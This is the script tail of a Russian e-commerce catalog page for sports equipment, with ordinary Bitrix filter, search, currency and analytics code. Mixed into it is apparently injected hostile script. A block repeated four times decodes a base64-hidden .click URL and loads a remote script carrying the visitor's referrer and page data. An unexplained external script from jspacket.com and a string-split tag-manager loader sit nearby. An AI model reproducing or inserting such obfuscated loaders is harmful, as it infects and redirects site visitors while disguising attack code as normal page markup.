<script>(function(w,d,s,l,i){w[l]=w[l]||[];var objg={event:'g'+'tm.js'};objg['gt'+'m.start']=new Date().getTime();w[l].push(objg);var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.goo'+'gleta'+'gman'+'ager.com/g'+'tm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GT'+'M-P7'+'RH3'+'NW9');</script><script>
	var jsControl = new JCTitleSearch4({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/sport_inventar/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script><script src="//yastatic.net/share2/share.js" async="async" charset="utf-8"></script>
<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script src="https://jspacket.com/js/1833.js"></script>
<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>
										BX.ready(function(){
											if(typeof window['trackBarOptions'] === 'undefined'){
												window['trackBarOptions'] = {}
											}
											window['trackBarOptions']['c4ca4238a0b923820dcc509a6f75849b'] = {'leftSlider':'left_slider_c4ca4238a0b923820dcc509a6f75849b','rightSlider':'right_slider_c4ca4238a0b923820dcc509a6f75849b','tracker':'drag_tracker_c4ca4238a0b923820dcc509a6f75849b','trackerWrap':'drag_track_c4ca4238a0b923820dcc509a6f75849b','minInputId':'MAX_SMART_FILTER_P1_MIN','maxInputId':'MAX_SMART_FILTER_P1_MAX','minPrice':'136','maxPrice':'921150','curMinPrice':'','curMaxPrice':'','fltMinPrice':'136','fltMaxPrice':'921150','precision':'2','colorUnavailableActive':'colorUnavailableActive_c4ca4238a0b923820dcc509a6f75849b','colorAvailableActive':'colorAvailableActive_c4ca4238a0b923820dcc509a6f75849b','colorAvailableInactive':'colorAvailableInactive_c4ca4238a0b923820dcc509a6f75849b'};
											window['trackBarc4ca4238a0b923820dcc509a6f75849b'] = new BX.Iblock.SmartFilter(window['trackBarOptions']['c4ca4238a0b923820dcc509a6f75849b']);
										});
									</script>
<script>
															BX.ready(function(){
																if(typeof window['trackBarOptions'] === 'undefined'){
																	window['trackBarOptions'] = {}
																}
																window['trackBarOptions']['1465'] = {'leftSlider':'left_slider_1465','rightSlider':'right_slider_1465','tracker':'drag_tracker_1465','trackerWrap':'drag_track_1465','minInputId':'MAX_SMART_FILTER_1465_MIN','maxInputId':'MAX_SMART_FILTER_1465_MAX','minPrice':'1000','maxPrice':'2000','curMinPrice':'','curMaxPrice':'','fltMinPrice':'1000','fltMaxPrice':'2000','precision':'0','colorUnavailableActive':'colorUnavailableActive_1465','colorAvailableActive':'colorAvailableActive_1465','colorAvailableInactive':'colorAvailableInactive_1465'};
																window['trackBar1465'] = new BX.Iblock.SmartFilter(window['trackBarOptions']['1465']);
															});
														</script>
<script>
															BX.ready(function(){
																if(typeof window['trackBarOptions'] === 'undefined'){
																	window['trackBarOptions'] = {}
																}
																window['trackBarOptions']['1466'] = {'leftSlider':'left_slider_1466','rightSlider':'right_slider_1466','tracker':'drag_tracker_1466','trackerWrap':'drag_track_1466','minInputId':'MAX_SMART_FILTER_1466_MIN','maxInputId':'MAX_SMART_FILTER_1466_MAX','minPrice':'500','maxPrice':'2000','curMinPrice':'','curMaxPrice':'','fltMinPrice':'500','fltMaxPrice':'2000','precision':'0','colorUnavailableActive':'colorUnavailableActive_1466','colorAvailableActive':'colorAvailableActive_1466','colorAvailableInactive':'colorAvailableInactive_1466'};
																window['trackBar1466'] = new BX.Iblock.SmartFilter(window['trackBarOptions']['1466']);
															});
														</script>
<script>
		</script>
<script>
		var smartFilter = new JCSmartFilter('/catalog/sport_inventar/', 'compact', {'SEF_SET_FILTER_URL':'/catalog/sport_inventar/filter/clear/apply/','SEF_DEL_FILTER_URL':'/catalog/sport_inventar/filter/clear/apply/'});
			</script>
<script>typeof useOfferSelect === 'function' && useOfferSelect()</script>
<script>
        // lazyLoadPagenBlock();
                    sliceItemBlock();
            </script>

<script>
		BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
	</script>
<script>typeof useCountdown === 'function' && useCountdown()</script>
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(88203435, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<script>
        (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://bx.gk-teremok.ru/upload/crm/site_button/loader_3_90e482.js');
</script>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/sport_inventar/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><script>
                                    function jsPriceFormat(_number){
                        BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2019-01-17 21:03:33','MODIFIED_BY':'2','TIMESTAMP_X':'2023-05-17 16:47:50','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});
                        return BX.Currency.currencyFormat(_number, 'RUB', true);
                    }
                            </script>
<script>
            var arAsproCounters = arBasketAspro = {'BASKET':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'SERVICES':[],'COMPARE':{'ITEMS':[],'COUNT':'0'},'FAVORITE':{'ITEMS':[],'COUNT':'0'}};
            $(document).ready(function(){
                setBasketStatusBtn();
            });
        </script>
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(87745390, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script><script>(function(){var delay=600000;setTimeout(function(){var s=document.createElement("script");s.src="//code.jivo.ru/widget/WAbYFMVOvo";s.async=true;document.body.appendChild(s);},delay);})();</script>
</body>
</html>